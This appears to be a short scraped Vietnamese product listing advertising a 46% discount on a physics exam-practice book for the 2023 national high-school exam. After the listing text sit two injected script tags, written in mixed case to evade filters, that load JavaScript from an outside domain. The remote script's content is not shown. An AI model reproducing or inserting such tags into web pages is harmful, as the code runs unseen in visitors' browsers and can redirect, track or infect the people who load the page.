 Giảm giá [Mã giảm 46%] Sách Thần Tốc Luyện Đề Môn Vật Lý Ôn Thi THPT Quốc Gia 2023 - Bám Sát Cấu Trúc Đề Thi 2023. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 